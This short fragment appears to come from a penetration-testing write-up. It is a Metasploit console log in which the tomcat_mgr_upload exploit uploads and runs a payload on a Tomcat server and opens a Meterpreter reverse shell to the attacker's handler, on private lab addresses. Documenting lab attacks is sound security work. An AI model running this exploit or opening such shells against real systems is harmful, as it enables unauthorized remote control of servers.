 msf exploit(tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.79.173:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying 0Y2wd71D44Qidz0hkyGbW8...
[*] Executing 0Y2wd71D44Qidz0hkyGbW8...
[*] Undeploying 0Y2wd71D44Qidz0hkyGbW8 ...
[*] Sending stage (46089 bytes) to 192.168.79.179
[*] Meterpreter session 2 opened (192.168.79.173:4444 -> 192.168.79.179:43803) at 2016-06-27 16:28:37 -0500
meterpreter >
477
478
479